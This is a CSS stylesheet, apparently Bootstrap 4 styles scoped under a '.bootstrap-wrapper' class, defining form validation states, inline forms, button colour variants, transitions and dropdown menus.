.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
